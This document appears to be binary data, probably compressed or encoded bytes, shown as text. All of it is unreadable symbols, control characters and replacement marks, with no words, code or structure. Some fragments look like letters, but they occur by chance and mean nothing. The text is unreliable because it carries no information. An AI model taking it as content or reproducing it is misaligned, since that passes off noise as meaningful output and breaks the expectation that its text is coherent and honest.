�*�Y/-)�M7wv�j���ԯmn�܏��~�k�= �`!��R��9�7�^u���R�rW��H���V8�v���w$냵���G ~���+9Q�8��}"JA(�����oF-4��9�����=�q8��-Cr���.�G39;:gk�|��L�Ⱦ�k���� ݧ]1�?�SJ��K�"������|�:��N��[Q���XԂ��nW���O���Ͽ�B$L*�Q��թ�W9D�5<�ʼ��7U7R)�e����,��]MZ3����6Lز� +�;�g��	�FW�0q�����(+�rR)P3q@b*_�����0aL���fz��G��53�)��ܠԫ؜�Bfq�N�,NOO���ix�9��~�+_���nI7����P���,��'��$(A/+�)���[�e�@Y����R�V�����h�E���RBC�Լ:b���!�a��|sq��.͵h%�A��aA���@��tP�'|o���T�C_�8�v�0@�� �o�9��F8t!s�=)5�t�3�w[l�Z���b
���9n�lPW����آb~ �G�,�^�ܴ��lK�-�����'I�Û�[���i��JJY���b>��|[
C%����<+&_Y#��_����2�F>���&�7�e�l�=^��b�����Ke���Tl[5f|O�%�a}�6��j�{a��/"�V��dIÞ���p@�$��Ҿ��g�BQE��v1ˏA�k>���iQyZ'�Nj�:�/���/]�Ĝ/�Z�8�c�x�pЕ��EX�S9�=ϴ��VP�P�8�cF�}ή��!��kP�©6Z��� d̹\ХR����N��O�gd��7���!��{3�}%��Rq� ƒ�E�TqM�jj�TU���P���"q��h���-B�)����oʟ����%��T�K���J����:�#9Q����,�Y�J�{5�c�����N�\�i�3�~HС��yt9�rͣڦl�Y:B<m�^��١�u_C���E����<DyF*�L�}�N���tv�����e�x'|ZDx�5`�H����9Ĺw�������0�xТ:�{�9�|z!�t,)����ӶI;è�䔐���"��θ�q$�����J3�2!�\T�Ո8uV�K��h�����^�@Le0�������SXe��U��O����Nu�� ��Qx7����V�APH��w�1���u��G��ss}~�qX�=�8�Q���q\����ä��B~^��0���Ӽ�+�Ϣ�m&����⑆|�X�!���P�������n(CG���hI[�l$MO4�f�f)e��匼b�7��xe��9���-�̘��е�x]ey]����R�y��ϰԞz�5�U$�zv���¤)R۠i�+<�����,W����  ��6�|��Z:��?�4o���1���N�y���ְ%�O�d��.� � mE5�6�P
^c="��ݪ>*���@ �a��\�����IXk���BNg���Y���Pza�]̠��a ��=�f� Tm��� �qo.�#©9��L��k�*�U�:�:�ОL'���h������z)E�� n(��m(�b��.�w��}[z�Z�R�Aϰ���B�1��ɜ�礰��P��OZ� �NY@���C]%�T*��1$d· V&=�Td�$K��x=J�Z��աH��c��&�,�����2Z�l�� ���c9;?&!
ʻ2�2d�!��^N���p��a�"����:�DH@n	��*��:I{e��:PM��-Q���DU��ǩ�Fe��3�wWN���"��,H�O�ǲ��x�� ��6����S��$	(k��Ma�р���X�ܔY��#9?���XP�7T&�#C����Gr�ζL��Z�����-��L����B2�A������}yS�M�ʠ�O,�4����P�����mG- d��m�?ߠ#n�q�U�[m�4��W�_
��+/Et�z@[�'M�[4m̆��s�����j��@�aa|U����ft�[��s�A[)G7=�	�(I���5�b%+m���]j���[���m�sT�iY�m������em4�ãR11N1��2�[  ���Z�Y��J���qf^w{�/kk2?=gU/�E�>To ���$�uJ��e 8���9�%���'HK����L�Vi��N�,+Ue�L�ނo*�4��N��)M~ƙ���>�����zqfPm%)&U�`��ԪLb�"?�%�F.j�_+�Rvb����eq�ɛ�P�k��۝z핊���2dD�Z�����N���zo���Р��t��KK�21�P���j�p��-�+�W�@�?1Do���u�E��A��gg�rvz�~�f @�t��8����" ���Z&�xH��2�,�^?���f9���Y��KC}7T��q(�[�>5n��Ύ��#��p1���C��L�˶��C��X�~nQ�Sd,��		���	��-7��������/��(�z�<>���Ax9꟱3��x��8\���cy��-i���f؇�Y�=X�ڛ�%s׭[*+!>�8�+ /�i5�u,�[�k�Z�+��0�� K�3+d��UG�[����2�i��K��'��iV��/�j{WV�G� 	�U�ol�$��[-��q�5��� ��\�����6�ү�K�9��v��4�b}�9x�U�M[doc�q�W.�X��\mx��L;����{�6zb�����o� �U�kpB`a��G/�Ŷ\�0�qٕ�d� �;8_��B��, "�[^��L|���,l���ڤ�8`�?�;
{ xө��ݡo4��a���^9����Iĕ���OC�^Ꚃ�7ۜ��#���djU`[ta�Y���.��L�� ��w���bb�Ý;w����(�[�+�`�u/��{���P���籍s���$5�$M��#Z�C����*d���|Q0ia6�.E��Y�3G� �BV��\�0�5�k4�4ߢ�/*^�����ωߧ*}'�}^�d
�H���kh��������T�ʻXd���;S� �d���6������oQ����Ά�ވȑ�!X���A�z=$��K^׼�Mďy";�V�w	탞��'���੼�Wߓg�N��}G����I��0whM�d���ٽ��4�mh�8fAt�c�
��@Z4��_ȿ/Z]���P�߂ï��Z�?:
�ޚ<�ø&d}��`|>�0���MJBc���e�;fiupx&� he� �I�`��~��c�hZ�12!z��2�&$6��t�L�(�j�AR��u�A6,���h������$v���_\���ev������JcҪ�K���R|����|LcPu��UՄT����A�zQ���|e	֥��B�����J��	V	�is����!����������Q��Y�j�j'ƫ�`_��=!���A�k��ú���d(ǝ~��!o�xL�͞��2g�v���S�'Z�Ō����z��'����GG��nJ��Hn][{`.����L:k�*,����ɽ��@P�݇�r� /�GpAFr`���*�Ď(���ô����᫙��ڈzz�nz
���$q�;Ј��6A����o˟~���W��
�eN�kZ)閒����fU�91�`V%s�L]H8RM�S�<)�>OJ���zgJ���,`o0���Ls!��6��I�k���Pn`$jq!a@	B{�Fy�(�$�蘀J�YuP�)�H��8��ZiůR#����u�2�$����X@z�a"zK��� �o@�����.U�J�:�-ӟGo�%�����҃�.K�m�׉I��sr��5ɕ�{Y�����8d���������ȿ�ַ����?ڿ���\f-���\���*y#|ZC��g���,�B�=U���X�mm�L����Jx���hgs��.��P�xui15�`g�#E���h-hpQ�P1x�l��ُ\;�t�ܡ�I�j��v�}P�]%���Y�)G��X���8�]�{<q��F���+�8�BO�OZe�icβ:�h����o����+���Y�k��&K����2w�r�k���Q��:OL�����K�C��Z�(����¢��g���Nt��,$�3�X偃0)� j���c���2�`t�k�>�@��zx��%T?����4�8�]��k���>Q<P�}v8fK��w�#�U���.�m�a��a�6�ZM�Y��DV��^��Z��k�g�0��V�#�b/�l�W��5�������U	�o%J�m�8Q�M����f�;S)�VT�.��`��8yg����Y������b2����T&(��)�(Ä}2W�1q��G�TjqL�6P���r�3�=+��/��c��y��*�)�D��в��/&J�F��񚐴R�w�7���4�贊e���������[���aP��*C^o�����r{�S3A���i����Pq<���W��/�#_��߀����Q(M�:&�K|m�I����W�GZg�e����<���٩��ϼ9���L��|"�������ÿ�B�e/l��[�rg'dd�?�i�Rl��I��� ڥR)��f��@3���x���2�P�lxe���D����y�'��=W�B[�k ��h��~�A�s��ӧ�w�
@̴�PO	�3���<�����C�&�qU��� O����klַ4$_	&��ġ,*�X!T�����I%
ż]�j(jj3��qm�$�|%�.݂��)�O��g]�`� ���Y���ʙ*t{�ü�b�\Un�6ѓ�����_o,�����7���dҒ�Ӝu�l&��[K�!�~vr^;TeY�9۰�7�c(˦]U�����Ű׊��je�`�|��
::��1�O�W_������pn��Q^m����U��}�c���e��M�0U��V�^���ֽ�S�bQ�N�r=f�(SZ$�!ȧ~N�#ѽ@Ll'�
�x���Q�v�j1M�\�Fh_A�����*:˒K�����9?C����L#��50��f��+e�$Ӭ�v�� c�AlomSk�DYꓬ2L����W�����$qWn�կz Vo�<D郃��o���^ߖ�������Ɵ3HƋ*�� ��֯��Ԑ��NL�M6�e��yO�sfk��l�ۄ�A�Ol�VH_�n�I?|���B�.f���a_�i)=�Pf��NXNF[]W��쭤�Jz��AD����3�������Nt!���ނ=f�`�m����@��6S���L�Y�܇sK_�@dP��[����_jBFtL�:v��,˭ͥ��ȖV�Kdd;iVLW?�y��O¯5�L|"�>qK\"\���A�Yq��'F5�ĸ0i�.-W�&���D.ݲ6��ʔ�	��a���T�$�ie��uT��ж94���S��4��!��w�}��-v%ơ����m�ϏO���H�n;=yr6g��Ơˎœ�S� �Yj�P��GWgHrp貭KPN�ye�R�v3���yX�K�[b�0�z����Vb����;������]~F2���j���$���*=�P�d͛��� �_f�`-i����2{q1��"$����4|��͘]��������d�8�Z��<K&�
���Z^�ߊl]�c�2����uR=V��ږ/(�X�O���z�*.1��Q
��|)�מ�(�D ��ݡ�w�;X��x�$��ʊe�|�������!gQ��q�˷��m���ӿ/?z�]9;�;`�]�;�f�b�ю4��Ei�p>��
��M�f���S����G�'{�!�2��K���G`}z2!Q���`�s�TLMz%.�tC����T�#�����RE�
%V$�K��r�<d���8T)D��������7�N�k�Bl�T0��A{�A.�EQTWU
MĖ7�`�r1(�u��B�»X".l����^��O,W}�U�\���
Z�RJ�7����qš��W�\]�m`c��dAI�P��*�xb�}�N�d����A��gfӫR�is�)���іl~���w�"yp2殺�[��n���/x�๹١�1��>zv$��R���P}T)�롂�&��׃j%�&,/Ʋ9�U�Ѥ)�4��"��3�������*!�@�V�Y֬�ݲ�A�V�����6�y����eC�-QaP$�M��A��2��� 5�F��+��YK��BI� �������<pq)+Ig ��Tuq��ڪ=��_5�B �8b������j)�0Z-���'-�s�k�LG�O���ެ#C��-�ְ-��Zx�*�&Y5�.}QI�Go�&��yc��S��+���L��@(7ٕ�{��Wi�x�Vb��2��[��c��qB��zfL�T�>�ǡ���]��	�]�R>	�T��sv.�w6E~�8��<=+|r*n_���{�M�u�k����*��8���:���\혈 Ҫ<��	�J��ɨb҆�9�#ڭ�P�k����2�n�e�.ݷ��x$�]�q�/���Ԣ����eռ*�Տ�g���_������B�DR��̔�;����ܥ��H����r��_|��L��
D{�V�8�l>B0�G�>8�bշ,�^�IǴ ���,sc���AH��i���� R��c���|"�k��-����Զ��Xv�E�N���x,�~�p�h�A�r�L*]�-q��YF�*Ne{c�� tF��.�lyR˒�.�U���4#�\�z�Ȫ��ՉE䩭&�q�����Ӫ��9u�Ù8W_y��yЧ��/(a���yb�nmu�aS>+�s��A��*���c	|@R�$����5�H�<b���]����1A I�RC��?�����2FQ����eB;V�_�mica0x���d�j��FܿF��Y���D��&>�����e�:��$=�Ϣp甭N\e[��[I�<��^�n� iD�x�tJ�.H#r}k�o�zJ�g�\�p�	8�����n^���:
�}[fڊ+�
Ô��S�_��L��K!6�2���ŪZ��TX�e�l�.D��"��B#TEAD�+Um����0=~9W��T���*@�Z�Ҽj��pY�+�!��s��U���"sM�Kc�쫪�XA�G�j�y��j���Y�����uVv�l��*F�<:�Z����U�˄�b���<�<Z�F�qQ8�6=V�NGǧ��2�u��-{�R��x:!���ݛ�kUQƖ�k�Ij�֎��sCz۷��A ����@�Ɠ[�(k�rY����׿�+rz~�}�L�j�����.�k@N�f뉵y�,T�����ԋ��\(���=���fՇ.�\9,%�B��ZAk����:sN�f����_�]����Ԭ=��zp<+H-@%��F �-��D�l� ��&�"��a�h�=#�S��u3g^�YW����Q�Q�F�1ou�N+W��0gO�4Q�r�7��d����,.V׸1��@L������2Ģ6�u1�W/wEd�2q ��)U�z�=!�����#�>�j,�ZX�"c	~cc]ΰ9���YO�~��Bz햗5?�z�����ɵ�E���8��y��d�!� 4F�蟑�P�Y=����	R4r�@^�2�BO��ᢴ%��-|F<A:e�su�r�1�,d��&;�+N���6ZR��ڍMS�w�WU���CyS���آpi�F<��m5f"�=���~I����Y�{��7���@����#/UR�`d��V��I�B��C?�����D�%?�<����YF�9�Wle����Օ�kKr&?�6E��  {Fr�3���"�$�譒0rG��N��d�����\����[�Y�?9�H1� 1.�'���.�V?ڟ�)�{��fӭ��3k�L�@�9�M%	U���b&��j8��*�-8hN���2"���H�W�7e:�y��{�lm�dc��-��v�,������pyEM��^q{����ҧ[Ѝ�1g{
|( 1�Ŵ�`iW�N����w�c΁{�L*���9����U�ںbB�ˌ�s
K��y�T�G9�0s2�;�E&c�.T�u(�ДR*<��,�^3�����/"0�]�k[*����!�X�-�90*�JҬ�|T-�B��c��V)є&>�����+_�?��~O��������#��?�C�1����fn�@bBwb� q�D��<���b�`8����ɇ��d�y�/�<�V�Z7���4@���i���w���8/�)
�ޜ������m��3��f��з[�߂bh��hJ�Q �ȩ�T�3]L�C��\�!c�M��Ʒh�`R�iW+�9mZ/�E����q\e�v���5�$i#��e�
"�%���g�p�+l��&Tz����f����a�$�r�3��*t�Q͘%B�N�������NX��T�n��S�8�j�^o��_�r�����# �ao�����bή�v?���<r�����Z�|g����_=<�)PIel�*S/ʅE���D�V���s�d�ڨ+�NWA#�_�	I�XI�����
2�������Z%��@tmw���v7��l�f��\犜l��5�����%^JC]	��EM5$�֙���0��I���j �#���n׽0O�i�*��:k�@UcAذ�0-���*y���Fd�G�<����B�t~r��J�� �c81U�%�Ҋy��N��;,ȭ��#�A%��)ͱ�&3&��,MY��^�|��*�}���������w��u��}W~������h
C�[�VCzE�W���zh��I�7՚�v�_~��fG��|�g�Yܜ������+��PR�e����;���+ѮZ��:��I	=-�e��|���P�Cg�(k�\i0䤑M�b��T�ϠR�	!wx�^�mHd�4|L���TVӺ���B�le_��h��I�7�"u[�6mj�l�j�\j;��}������ ��>�Zm�?ϩ���Uk�}�l�"��>s�l����x��OFu�L�p(J��YP�DM���䥊"��X��s*�TH<
y��Kl��ծ!�`Hp �ż��������/���L��ئɒ�Um9g�_)����
��vѬڔK�9�UX�K]e!����;��R"]!5Xu�ӑ���oЍ�N�ǟ����kr��-���#[�2�uY�g�	&���W�)�4��\�[���*��v?�r�����>�
�^XQ���l��K�C�� ���k����e0#����N�7� W�%���_�ӮT��fܢ��)�V�uÞT�$j)
��Vg��M�v�8(w�:.��;~�V�
��?G�Ż��2�|���%q�g~���������c�޹&;w^#�����'T֠�A�|�$^P����
�m~���Y��8�pi^��)�|�c9_�e��Ӄ3�{c[n����z�����}:�����Wlz!�5�`��a$��%�О���L=Q
�5����'�����W�w�c��9����Q� ;����6V%�]��՟���Z�y̐�P��������೬�+�V?iP(W�>��+��.�3����Pdǃ�Z,�s+��|���U��K�}�HI��,1��$=�J��	$<��M�Le��	.��b�쳃���B��ܕb|"O�&̞;YXg��@���>�,��o����?��M魭��fd良��ծ9�T�i-;3���
"i�$s����ߪ
���+eL�=T-U�[_��_��O~W��6�
��>��y/ ��F�_=���2��a�,����D+��UJJGƤV;(_D3���s�T3:�5�2���4���g�"(�����	}EJ&��#�B&� ����{Kk������7��H���I'a�2̆Z�!�Y_u(5��eiTxUm�;K\G���Wn�hś�e�Ȫ!�qa7+��a䧵�.{Z77�*W>x�e��ۓ�Ɔ��֛Z�vw�<���S���h�蜇��K�Q�XԾ��<����p�D���� 1o��C�a�+��Kw�P���Κ��Q�MB��ѳCy���g_��+���Hf�bݩ_�u�� ɪ�i��ׇDIf�Օ��_`��[2�i$��z>����̩�N��� ��#ѫd;�P5&�Yo���YH������[E\ICF�_9�^ҚJ��?/��j�U)|�6���H��q���ծ�W��j2�eI��w|�Y������jn��⿗�V�㦈���\�R������^�f�Mij�OO%��C�3⁈Y �yiU;�&z ��6$#���S݅���9�p6n��3�����Ȗ|��;� ���x6�;tM
���⛆&+M��݆����h�L�PSh��鄊���h�g?q�p^X&�9��Qj�Ώ^}��o޺+k����&��/|�� Bls��F+m�5޺�
�+d�p�ҧ�����

Jh��VQ+k+�/Q387�xj�r�BQ��jm%V��m�L��0}*�9~n1�G�C����4j��k�������C�VVAr����!���Db��>s#��$R
o��H�t�4s����y���Ͽ����]� ��C%�U=o~��<���ٙ#Qə��f�*��4�#5�+�9Vܻ��ˮ�A���D5e�+���W�P�u����B����)�{!C�ܫ/��i��پ�m:u\I+���J��Ё7{�� ӕ�=J�	Q�$N.!s�qx����P821�$i����F�!�,%
�eC��RҜ��F����_e|���O�����]=p�,�%��7�A++�a)p�׃�����W�#i�P.�AqT36�G�a�������8T!�9�N��{���x���:�r:�/���U�{�@������ys�*��C����u����s_>�?�����\��X�6P�kP�y�`���L�r&�h�-��ƃ���&����H@��MeY��W/����j1L����_�o�ɿ"i���~W�$a[	A	>��۷C�~�����k�@2_���I	Utq�t�j�"��2c��?������36<��v��S�*<$��&���3ʌ�0�.T�^���?��� Q�a�W'1��� Bl�a����d��mA��F�²�����IQ��Q�P�d���6��ʏKN��"�H�w�u�?�Am/���h�u��ǡ~45k���_+S������/l���g ��=ܿ��Քex�|rF�I�����˽QKn��d-l�Y�ɳ���˝����l�r��� y��Y���&0X���8:ް��;�c�İ�A�:I@��fV��
�z�l&��Z�s�GL��>\W�\"�����|G���N�KA@uӮ����\���Z�'	"\ƕ(���y�s��{*K�|~@�Z��-�Zv��_Uw�.J�����B�Q$ɛ��Ѱ'��乨�enZq+pC�|�lt��Wv88<ؗy8�{�5�$�΍��	�� �T��Yt�� �8��"@%�8Dw�>�*�M�I�� ʵ;^��(���.;��o�A(�1�K�o�U��=�f�1�=M�IЄC�Ͻ�N L�apKPQ�aG�tM^_��;�n�^aI�2�iO�Îl��S1���x�`��-k�b��C�\[�i�Q�h}A�.��O̊ �}'[rH �PND*%�\K��h�9�U~�*�(���r��c��79�
񺨪z�,�*�_| 0:�����_�gN�_$��`�T+��n)$�奶ċ�?aK�������)x�!ZO�P/���Y�pj:�=y���:#/������S9��ew���nɷ_����>�ߗ�ÛD[=�ݐw��a�x{[�P��v�|��Q�T-���M)���HL�N��Gʉ���b���H{�.�\����M��UJ�9,��rH�B�*�F��mkEGk���6g־!3�k����4�5!�ra��&yWH��M�������H-!��\g	��_m{UT���]&V�@����un��I~,ʨ���T�(+$.�p!�t¾����vh}1��Il}�绱����ٻ?��@|8p_�uCF!Y)��;_����u��p�=;<����)镪��F��3��U��>��4<�NX�wv�8+�ɤ������k�i,	r�c���H����y��WyH��� ��+nt.4���+�x�;T��F:�<Ru�T��g��~����F�*�;f��E��0V9�M�����L_Px-tSP$-�/c�	 �!K�Rq�"�1v`8F�/�*7U-@ #Rz��C�5Vr�W�e�\h{��7J�02s�O�Ճ$���?՛ڤ�}m��h���`,_&��q�7�V����+@�h�*���Rk
>��V?ȁ�	?��a�\��AL�a��qr~e�٢��N!�2�v�zr����{_���陔��D������e�h�'��\�xco��r�r�1�&�p^��-��c�����wªY�<7��� ���e/[V�k)j�
4��Y ��8�ӷ��ý����#m�w����w�Gj͑�s��L��[E�*�Δ[AHE�W4z����W�.顽�U��?�K�Ci�|�h����es,�����G���!#�Vy�B��ǧ]���o�^��K�'�5�*�<�.-�]�m�,B�\$��zeK�/]�z+$���>]8�:�:t"�`�Z[l� S!���*���6���.�?���/|�Mq��<�ٱ�+��O�y��{��޾�Z?ֲ� o�c=�9�֖^P�N��J/�o]����:!�$Kd1�I�C�K��[۱�J�7%�D�;�^	���_��p���*h<UG��I�^�I������+�,��JZ��R� LB�Hv;*�N��6��J{����]H+Tj��`���e�3Ac�	����>�5b�=c��+M"���у�։�l��A#2�hmՇZ걍	�%&�j�a��"�����an��!,)�Y߄e�7�t���c��S�W&teU^��Д���?e�[�)]EZD�jV��Lg����4�A�3ke�پ��7��Gώ���������Gg�;2�{������"�}�t6C� ��LH1JK��!��=hZ�?�#���!yQ1�1����~ũV!8���,�"�g<�E��bt�Q#ٲM���u@7���=W-~�g�dX/R%/��LU�*���b��̼-H���L�D�B�4�F�	n�K�|�l�Z���v1�{�_e�u�3Hm���Jn:]�U�Hcm-��f��^U��4S�w<_���7�1k=��(���`}Е��uq�S��?�(���B�޾���ٹ\`Ќ�m����;�*�5��)�\h��Y(����ײ�P�ϝ�]U]�I���4�F�����[2�̃���|J�=��J���K���qf9"�W�ZC�B5�R��`K�L�|�8.���׋V2,�A��-�ʝ���mn �*�@Y����'��A�eC��԰ka-qEz��ˣVb'�Q?U�'�G=�o%�HYX���+v8�>�)ӎ2Wi�c>kal���D�Uo�U���������^� ��=fi)K��4YV6-,cvf�.�z#pP��m"����` )\���v�*
���"��	����`a/OÖ���������-�7f�L&�c[�XSW���A�y!�^��Ah<�J�`�������B��j������ȔLf\�j�Z�WaK�:Q�o0�#Է���w���U)��d�K\�D����߻L΂y>��S�N>c��]�}E�L��(Y
�y���,+�U�E�aۙc3x�M���*^IԤS]�6TH�� ��O%t��b��l��y�w}�/}1���L	����̂a}�{��1	{��?���S�����j�J�W�� �'^�9�Ĉ�a=���wmM��h⳵E���F%}�=��_����f�Ac	�6d����"����\��a�p!'��rvv!��rxp(�GGr��^����C��sx�䚴g�*ZDy� Ȫ�P�_k}���$�$������>b.�.QYW͸��{�%���C�����Ub@_��1��-iC�.Yj�vQ1%�T��� �D��D���+���?�٭�\��yY�x|�R�kO(�/��s�K'Õ���&	�-z���T)��ᛑ�I��<�K�Tp���zXZP����G�����d���?@��񣇼��;�]�����tbH�RvB�:����}�dJ�O��S
PƟ$ �E�0%ރ�SV'&�r�@d������z�^y���"��)�#Suz���
%]2��e�T�nWUYrCK+j�5Q��T�j� ZG�U��Kk�'��0�/��>b�
Q;L�nMXq�*L.���F�ϛ&��n�wT�[�����pM�{VyD9y��3�L1k�L6+�<��jP��H
ߛNe=T�B#�]m!�����|�E��p@���J�ۥ��O��4e�h�aޑ/.�塪��;���@ �K�\�����a5+�++�F?3�Fa܇D���:`f���-"N9c�3kF�}���>Tj�O��#P�	�p������Ae�`O��>���"��w/.���S%����j�$15���0�1�(�������&�����!�P�ta��UW��VѲqM�g�"�Uǹ���{�{I��I�ʬF�m �B�|zvH�i0�Ɋ4���S^���2�CfаHp3��w3C�WQ��Ǡ�t�����Fa ������+�%�g�Bjg��P:�V�[�N�kc
���7���h�V�|��Nx��Z5��e*��Ņ�zg�=g�+��Ax��Z'�Fg+Q+Z�+p���'ڡ#�B+��˰@6�V'=�����azd���.qx;����[�
�0�x��V9�Z��VN�up5[O�z%R�=E��x8f��zYeH_��fuQq�}5�x�W�y.�i�4�yk�S��Q�iԫڮW
5�W9J L�@���y�,O�%a�/MZ�Y�A��}B�2�B�Ѫ{mV�A�J����vB?�N!��P����d{���h6ܤa�뷷�\��<�<ٗ�Bl�i��FI#3�!���n�$0#���&�Dpk�W���(@�5���M_�QC9�����޵7���;<�����7��|C6��#&�^��tl��H�9E��������`� rtt���PW���(���s��76�uk��X� ȴ���.	�@�+R����^�s��X��o1^_�~�������bҬ@���5нBo��G1�
BGG��R��Ԡ�J��IQq"��q5��8.�D��K%�E����_p8|�6Q�;����Z�x�{���l�:�M��apm�e�/U�BL��7A�2â�혲ɹ|��;��t6;t�䜿��~��`�{���m�d�]ʝ��B�!+�:\�s��r{�����(�<Xf},��831	�W�\����Z��V��6��(�L|=h3˂+��R�}`c!ѩ]��2���Vx?����"���\?�9쐨�J�Ξ?��,�<�
3���.����7]�����u��#r_*����� �ͥI�Ek�hL&�Lf��'�;���L&���Z-M���l��� 	{�
�����W�;�^w��Ȭ�`�,Tf���Y�ŋM��}��=tjt�K)�:�n��;"��q%K���%�#%,:����k���B���}B#��P��/7)������@|��ƅU~�1}��=Y�wEUW�gb��(���Z�$�Q�.	�|�ݾ"2">�}�OQq S�&rcve����t����d���!c�L��i�PIȸL�r���-H͈��H���������)Q�}�,ޤ.^��q�~�u:����J*b3��H؛=�h�ia~N~v���-�@�O�b$�7�{T��릥�{�	B��ga�C�č��ѫ$�H�"�p&[�,/������`���Y���3�.UCA@��#�((I��єZ�
Ĭ�������]�G�Y����&�uq��l�D3�J��v�w^F�:�F�Z8�l�y'ఱ�D�ԉ+�O�0>X��./R5�V���z�{"��[.��?��R�ߥr���5+uAz��[rnr@[U������J Q��Ѡ��c�ǂS.�$����xE������
Ž�̩щ o>���� VF�������C�&�_���5q I)��21����`��u	Y�x�y��v�W����W��<�0�tG6c�:�SUlSN%���Ծ�3���L6�A�p��L�K�Θ:.H���8�V���jw��NĄ�>K�����#j���>9���6%\l���<ߔ��N
��&�,���i������WH<�gA���9��+a3�4����O(�*�Sq��+�ֵ�29i2�jS�"�GՓ}�ǶA�X���Aֽu�6�0��q�w����b��ݰE)�=,6IUҸ���:���8�$������8�7�2n
��0�iH:VD���!���'�~sss�=IgR����X��H�^o��i��@�T�~�v�r|c��w��#(�e�b���H捁� c�������"���S:��\��)HhX�;.�U*�Vf�t��W$�`U2��W)��2�%9���CT�h�>E8��l�!L�\F�ďԲ�+�һ)��jrԮF#1���De�������=R�vO�	�7�hۤj�e��@wG��*5�r��~ޜdo]X��o�
��Ḇ��I��:�H��c���'[|L��C��ׯ�t�	�ʁ����}'p�#������X��@�*�wx.��4����F|���T����0���le�k(�:���=A�	�;�q�J~BҐ�.�Ӓ$���)S��oB�c:�='	<w�4C�?KH��a�e8x�t*ۅL��\.���f"!Y�u���1g�'�ʛ���48�#� ������zB\�H̩��!<;=��X��a�u�7=4b�\K���x8vJ�	�``�b�d�~������r��|����bUF�������Q���ZC��֔iwd��~��{=))��v�f�~����PF��]�4��k�}\�?��e�"[��"?��A���� )f�-�NtH-��˯Q�?v�n[����@�O�r�Bgv�Œ�5ઊv�aI�C\�.#1:��@��c�V�nAۻ��� �FL�Fd�{��"̴�p�}�$V؜$���<=���4�=�J�d$��+IG.�|W��Xw"8�	|u�@Z�4ú[�:0����h�Y�j�C�������x$C�?|/�ָ▬�N�X���T�
><ʪio���>
�D��0�����c�P� �  Ee"NnDU�բӺ%2�B�y1bJ�"*p��w���I��C ;�3�$!}�p�i������X��I���>��3��W��`�h}a�>��M'ݑ(o����Z������V��*�Deڽ��%TUO���'[���Y6�q�Pf��q��=z�%����
�5iE�\��MZ�5�|��ز$�h������׵����iC��|����W��}"ܝ����;g'qfW3��x��x&W���ϼ�}� �S�ׂ��p=�玬��\P��ϛfmN�s�.Ŏ����+%ς���d��@8�M��H|;*@�$c�]�bP�8�5�6�vsS�t�֘�2w���J�w;����r#�՚��8�3�e�?�%�� L*��qV�SZ�y�8�²a��ҢZ�䆼\}�F8O�`A��WN��OM��N�/U�8����~�j�R�)�p��NX���p5"�H�K����V
ݸ���N���K�G�R/˚ �	0��bE����([�!e;�Y#a�=�>�n��Q<�� �L�V��4��ျ.)�L�L�;�_e��HJM��
�}�Nl��T�"��(Ԡ�+~%Z�.���&D�폻4�e�v��K5�����y���J�-���%U�#��R&D���2�E�9Sղ��	�e�P�)�5�͚�U�3@����j�jp�t4��X�ʻ�"�$�`���]�� <�]�h"E\�����7�4?��U�>߃O���y�]h�ѥ�*m������ws_��&��77/���O��p�pIGf�Z��鋬CYl{��5W��BYX����=��$�Z)�n=��zKM���bAq6,$�4�󤎠 �� �0�<Ë�Z�%���S8��5�Θ��KB:�2�)d��̞˥��,e��Hx
]����S�4i��\V%��h��L:�t�vS�.�($���2ߧ+K+R,��z�tG<q>�Mk+w�����se�D�'#Z}mS�����7 	�"�x�Q*<�8UH�O$�~��zLؗ9��{���^�y��-�����(�Ȧ ����ӻ���b?�{��E�ko�I?����j��n���+d3���x9E�N�;�bT���G,đ�L�J�S�'}�o(;��Pྑ4,..�`gG�G�i��!�i������R�US��ֹ��gؕ�+
L\4��6���.>��H�.�e)9	�Y���K��C���i����ݴCCN�A�:=�;>���}�'����<]����2m�����\�B�H+l��d�:u�RJj$�a��Ic��~O�M3�z�U �D4��/.��'�;RA�R9k��*.�ƥ�-�4y!x��@'�|�|2���?ã�}z��*��!}��;��g'\����p@oޝ�֣;|v�4_���n�ӫ�6(��hsa�F�{d��4���'<0
�/ H�87u��h����"����@�^-�$ZZ�V+�;���	]&\�8s*����폷�1��IlR��3���\vF�"���3����uL�KN��R�'���8≝Pj�4Z,S��h��G|~��xNJ�s��z�����4���ȁb�,T���.��.�ɳ=v�88��D`��|~�uDfy���{��8'E��~�V�R��9 )񐋝�L��('ՠ��=cyO?w��|���P�� ����uT^$4[�Y�xo��u��?���%��6%���@I�����D[�f�j�Z��-�L�;�B�!�����b��s ����D�	���t�돼���L��r  K�����É3u���%!F�����\��,5�9�C�ױi�A�Fu@��4a�p<99��N����V܍�'`�+o����3�B��X��Q�W�����ј�F{��n�V%Zm6hu��V���nE�]�8i�
���a���%: �#O�'�-�)9_5��8T�ڬ����X[���>��%ȭ�d
Q��B|%���J�Y���d`,�oH�pr[�L���=z��UJ��t�����x���c��*tԧ�����_`Kt������N��W*�>�����C������7z��CH�N����\�CTsx��g�9N�!�Qx�Q�1R�S�˭Y�	e�8��G%��+�8c�5�&��N!��W����tR��]k'����I��������΀���x��Y��)���E13K?�_�k:Ň���=c�Q�]�)�K\�s���5=FՋ�'��.[�#��r���!=�> ÝH�ӡ�ר?����	U�����B�ղȝ��>�xq-XMc�R�Ac�I��DZr�j&���[��׭K�4�K8¹p�L�������!J� �Ms��,�L�ķ���޸s�vO:�:�N.�+p$�j��>B�sd����7*+J@�Pb	�$��y=T�����d"R.�e6&5��j/����b�)�z[��$A)��|�9?̺?��= \��@�W�\8Vw9y���<�Ғ�CN ;��9�==��q�/��58��.��^��e��'�˾��#:i�H���Tf����4�����}j{��l����]n��tk�"F'�X�[;�Φ#��b�8��[*1�d�/��(#�L��.����4`./�S[t"IL�;/��] ��[�+��ʚ�s�s\@#���;]>=Z�g�H���\[��0�/8��^-q��@7��!̨��|�x��uK�>~����ۿ�9�fE�F�Q��xс`� � qsm{���|CW@���m%HF�i+��q�X]:N'4�2�~J��>~�Wbӂ�Ι6a�S~;����u S	bVɪMk��D���\���4�|�L��G\e���T!�j�b��̴3�.~sD?�#Un5Z�1fM�ȍQ��:X_^��w�]�`d�����u�.�u�&(������1=�"��-'I�5�\�(�J�t�s�2��|8�ƕ�&w9%U�&%��nJ`+�T�����5��i7��s-�^���5�-�Tܴ�)=g��ƀ��$�S��
H�8C�=t&P؋�������2�@N���u�F#�	��AE�=�q>�'����3���O$o��H���j�*�@���຀#��5Љ,���1�{0��y0(�>w����r04�m�8� �Kz�f۬��ѬKP�9اãN =�8ይ>ע��v17�v*R�ؑ*������=M��P��i��{m�N�dחh�V�
